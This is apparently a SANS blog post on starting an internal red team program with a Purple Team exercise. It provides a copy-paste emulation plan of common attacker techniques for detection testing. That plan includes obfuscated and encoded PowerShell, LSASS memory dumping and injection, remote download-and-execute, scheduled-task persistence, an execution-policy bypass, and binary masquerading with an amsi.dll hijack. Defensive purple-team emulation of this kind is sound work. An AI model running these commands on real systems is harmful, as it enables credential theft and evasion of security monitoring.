SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals


Experience SANS training through course previews.
Learn MoreLet us help.
Contact usBecome a member for instant access to our free resources.
Sign UpWe're here to help.
Contact UsIf you are asked to build an internal red team program today, start with a Purple Team Exercise to foster collaboration across stakeholders early on.

I (Jorge Orchilles) was chatting with SANS STI student, Antonio Piazza, on Twitter and we realized that all the internal Red Teams we have built have gone from performing stealth, red team engagements to Purple Teaming relatively quickly. I talked about the Ethical Hacking Maturity Model in my first post on Shifting from Penetration Testing to Red Team and Purple Team and commented “perhaps running a Purple Team Exercise before a stealth Red Team Engagement makes more sense for the collaborative goals of the program.”
I have invited Antonio to collaborate with me on this blog as we dive into our experiences building internal red teams and why we think doing a Purple Team exercise before a stealth, red team engagement may make more sense for your organization, especially when building out an internal program. Lastly, we will provide an actionable emulation plan, based on Red Canary’s 2022 Threat Detection Report, that you can run in your first Purple Team exercise.
As usual, we will caveat this advice with it being based on our experiences and that every organization is different. Your mileage may vary.
I (Antonio Piazza) have been working as an internal, corporate red team engineer for over 5 years now and have worked for many different companies in a few different industries including government, healthcare, and tech. I’ve noticed the same pattern everywhere I’ve been: The red team program is built, the red team does great work, the blue team falls behind, and the red team is asked to move to a “more purple model.”
This is no jab at corporate blue teams, by any means. Many times this lag might be because a red team has far fewer moving parts than blue. The blue team has to purchase, install and configure a multitude of security tools. The analysts must learn to use the tools effectively and tune them for efficiency. They have the huge task of learning their tools, building their maturity, while operating to keep their enterprise secure.
Sometimes there might be an issue with budget, prioritization, headcount, and/or tool visibility. There are a multitude of reasons why the red team could appear to dominate the corporate infrastructure during operations, but I am not at all suggesting that the red team operators are any more skilled than the blue.
What I've commonly seen is that the red team has a hard time providing training value to the blue team via red team operations when blue maturity cannot keep up with red. In this instance, the red team is great at finding security flaws and holes in the environment, and assessing the effectiveness of security controls. This creates a backlog of findings for various security teams to fix, but where is the training value? Relationships between Red and Blue begin to deteriorate, because the red team is creating a lot of work for an already busy Blue team. At some point your corporate leadership recognizes all of this and asks for more “collaboration.” Afterall, a primary goal of the red team should be to provide training to your company's security operation teams. If your traditional red team operation is not providing that training value, your leadership will want to see this change. What your leadership is asking for is a purple team.
So, this begs the question, “Why don’t we just start purple?” Why don’t we avoid the inevitable problems and collaborate first?
We both agreed that if we were asked to build an internal red team today, we most likely would go with a Purple Team Exercise first to baseline basic detection and get the teams collaborating before performing a stealth red team engagement. This takes the Ethical Hacking Maturity Model and modifies the order of assessments: Vulnerability Scanning, Vulnerability Assessment, Penetration Testing, Purple Team, Red Team, and Adversary Emulation.

As introduced in a previous post, we will leverage the Purple Team Exercise Framework. We won’t go through every single step as that was your homework. We will break it down in the four main steps: Cyber Threat Intelligence, Preparation, Exercise Execution, and Lessons Learned.

In my second blog of the series, Cyber Kill Chain, MITRE ATT&CK, and Purple Team, we covered multiple frameworks and the adversary behaviors we care about for red and purple teams: tactics, techniques, and procedures (emphasis on procedures).
For this post, we are going to leverage an annual report released by Red Canary that covers the most observed TTPs from the past year: Red Canary 2022 Threat Detection Report. Testing these TTPs makes sense for your first Purple Team exercise as they are used frequently and not something that is very advanced for a red team to emulate. Remember we are not only focusing on technology but also in the collaboration between your teams and processes.
Picking the TTPs is part of the first step in the Purple Team Exercise Framework: Cyber Threat Intelligence. Ideally, you consult and include your internal Cyber Threat Intelligence team to prioritize which TTPs to prioritize (what TTPS are adversaries using to attack your company, or companies within your industry). However, you may not have an internal Cyber Threat Intelligence team or it may be new. For this post we are going to leverage the Red Canary report which does a fantastic job providing MITRE ATT&CK mapping for each behavior and breaking it up in sections: analysis, visibility, collection, detection, and testing.

The breakout and individual page for each TTP is easy to follow for anyone reading the report. We have broken it out following the PTEF template for mapping TTPs and made it available on the Community Threats GitHub.
With the list of TTPs at the procedure level and an emulation plan, it is time to have a tabletop discussion. A tabletop discussion should be done before the exercise and involve stakeholders from different management lines. The reason for this is that expectations for each TTP will be discussed and documented. The expectations of a particular TTP may be different for different team members and management. During the tabletop, the following is discussed:
Leverage the Red Canary TTP mapping spreadsheet as you discuss the tactic, technique, and procedures from the Red Canary report, possible detections, and the expected results for your organization. Make sure to document all of this so you can compare and contrast with the actual result.

While we built an attack chain and even automate these TTPs, the below plan is for manually executing the TTPs on a target system the Purple Team already has access to. This means there is no Initial Access or Command and Control. While a Red Team is required to do both, we are doing our first purple team engagement and can simulate those tactics to get the program off the ground.
You can manually execute each technique provided in the Red Canary 2022 Threat Detection Report on a target host by copying and pasting the below procedures. In a Purple Team exercise, you will share the Red Team screen so everyone sees the execution. You can do one TTP at a time or go through the whole emulation and then perform Detection Engineering. Below is the code to copy and paste into a cmd.exe or powershell.exe. For better formatting and instructions, please read the full plan on GitHub.
powershell.exe -e JgAgACgAZwBjAG0AIAAoACcAaQBlAHsAMAB9ACcAIAAtAGYAIAAnAHgAJwApACkAIAAoACIAVwByACIAKwAiAGkAdAAiACsAIgBlAC0ASAAiACsAIgBvAHMAdAAgACcASAAiACsAIgBlAGwAIgArACIAbABvACwAIABmAHIAIgArACIAbwBtACAAUAAiACsAIgBvAHcAIgArACIAZQByAFMAIgArACIAaAAiACsAIgBlAGwAbAAhACcAIgApAA==%LOCALAPPDATA:~-3,1%md /c echo Hello, from CMD! > hello.txt & type hello.txt
rundll32.exe pcwutl.dll,LaunchApplication C:\Windows\System32\notepad.exewmic /node:"127.0.0.1" process call create “calc.exe”
rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump ((Get-Process lsass).Id) C:\Windows\Temp\lsass.dmp full(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent....') | Out-File LICENSE.txt; Invoke-Item LICENSE.txtmavinject.exe ((Get-Process lsass).Id) /INJECTRUNNING C:\Windows\System32\vbscript.dll
schtasks /Create /F /SC MINUTE /MO 3 /ST 07:00 /TN CMDTestTask /TR ""cmd /c date /T > C:\Windows\Temp\current_date.txt"
``$cmDwhy =[TyPe]("{0}{1}" -f 'S','TrING') ; $pz2Sb0 =[TYpE]("{1}{0}{2}"-f'nv','cO','ert') ; &("{0}{2}{3}{1}{4}" -f'In','SiO','vOKe-EXp','ReS','n') ( (&("{1}{2}{0}"-f'blE','gET-','vaRIA') ('CMdw'+'h'+'y'))."v`ALUe"::("{1}{0}" -f'iN','jO').Invoke('',( (127, 162,151, 164,145 ,55 , 110 ,157 ,163 , 164 ,40,47, 110 , 145 ,154, 154 ,157 , 54 ,40, 146, 162 , 157,155 ,40, 120, 157 ,167,145 , 162 ,123,150 ,145 , 154 , 154 , 41,47)| .('%') { ( [CHAR] ( $Pz2sB0::"t`OinT`16"(( [sTring]${_}) ,8)))})) )``
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\Temp\notepad.exe
C:\Windows\Temp\notepad.exe -e JgAgACgAZwBjAG0AIAAoACcAaQBlAHsAMAB9ACcAIAAtAGYAIAAnAHgAJwApACkAIAAoACIAVwByACIAKwAiAGkAdAAiACsAIgBlAC0ASAAiACsAIgBvAHMAdAAgACcASAAiACsAIgBlAGwAIgArACIAbABvACwAIABmAHIAIgArACIAbwBtACAAUAAiACsAIgBvAHcAIgArACIAZQByAFMAIgArACIAaAAiACsAIgBlAGwAbAAhACcAIgApAA==
Set-ExecutionPolicy Bypass -Scope Process -Force ; .\tweet.ps1
copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe
copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll` & `%APPDATA%\updater.exe -Command exitAll Purple Team participants were able to see the red team emulation, now it is the Blue Team’s turn to share their screen and go through their process to detect and respond to the emulated TTPs. The process is defined by the blue team but generally it goes like this:
The Red Canary Threat Detection report goes deep into each technique from a detection perspective (yes, that is the name of the report), so we will not duplicate that effort in this blog. However, we highly encourage you to dive deep into each technique in their report as it covers analysis, visibility, collection, and detection.
As the exercise is occurring, an exercise coordinator should be taking notes for each TTP. These can be added to the Red Canary TTP mapping spreadsheet we provide in the GitHub or use any other method you have for tracking (that will be part of another blog in this series). Showing the current results and the improvements that are possible through detection engineering (also another post in this series) is where the Purple Team value is!
The most important part is that you have tested and measured your current security posture to detect some of the most used TTPs currently being seen in the wild. If the Blue Team was able to detect and respond to all, or a high percentage, of these TTPs, you are ready to continue your journey maturing and testing more sophisticated TTPs. If not, you have collaborated and will not improve the detections on these TTPs before moving on to the next step of your journey.
Antonio Piazza and Jorge Orchilles have concluded that if they are asked to build an internal red team program today, they would start with a Purple Team Exercise. Building a collaborative culture between the information security teams will result in more efficient improvements in the overall security posture. Once there is a baseline and processes for testing, measuring, and improving, then we can mature further to stealth red team engagements.
We hope you found this blog useful and I want to thank Antonio for collaborating with me on this one! Give Antonio Piazza a follow on Twitter.


Jorge Orchilles currently serves as a Senior Director at Verizon, where he leads the Readiness and Proactive Security Team. His team specializes in Exposure & Vulnerability Management, Penetration Testing, Red Team, Purple Team, and AI Red Team.
Read more about Jorge Orchilles